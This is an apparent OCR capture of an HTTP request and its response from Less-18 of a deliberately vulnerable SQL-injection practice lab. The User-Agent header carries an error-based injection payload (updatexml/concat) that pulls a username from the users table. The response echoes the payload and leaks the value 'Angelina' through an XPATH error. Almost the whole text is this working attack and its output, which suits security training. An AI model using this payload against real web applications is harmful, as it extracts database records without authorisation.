 POST /Less-18/ HTTP/1.1
Host: sqli.pl
User-Agent: 1' and updatexml(1,concat(0x7e,(select username from users limit
1,1),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://sqli.pl/Less-18/
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
uname=admin&passwd=0&submit=Submit
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: 1' and
updatexml(1,concat(0x7e,(select username from users limit 1,1),0x7e),1)
and '1'='1</font><br>XPATH syntax error: '~Angelina~'<br><br><img
src="../images/flag.jpg"  /><br>